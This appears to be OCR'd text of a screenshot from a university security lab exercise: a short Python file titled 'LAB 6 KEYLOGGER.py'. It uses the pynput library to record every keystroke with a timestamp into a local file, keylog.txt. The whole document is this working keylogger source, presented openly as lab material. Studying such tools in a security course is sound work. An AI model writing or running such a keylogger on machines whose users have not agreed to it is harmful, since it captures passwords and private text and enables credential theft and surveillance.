 C: > Users > gjarc > Desktop > Securitatea Sistemelor informatice > LABORATOR 6 > LAB 6 KEYLOGGER.py > ...
1 from pynput.keyboard import Key, Listener
2 import logging
3
4 logging.basicConfig(filename=("keylog.txt"), level=logging.DEBUG, format=" %(asctime)s - %(message)s")
5
6 def on_press(key):
7     logging.info(str(key))
8
9 with Listener(on_press=on_press) as listener :
10     listener.join()